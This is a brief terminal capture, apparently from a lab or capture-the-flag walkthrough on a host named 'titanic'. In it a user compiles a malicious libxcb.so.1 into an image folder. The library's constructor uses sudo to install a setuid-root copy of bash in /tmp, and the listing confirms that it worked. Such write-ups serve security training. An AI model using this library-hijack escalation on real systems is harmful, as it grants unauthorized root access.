 developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void init(){
    system("sudo install -m =xs $(which bash) /tmp/bash");
    exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$ cp home.jpg EXPLOITED.jpg
developer@titanic:/opt/app/static/assets/images$ ls -la /tmp/bash
---s--s--x 1 root root 1396520 Feb 17 20:14 /tmp/bash
developer@titanic:/opt/app/static/assets/images$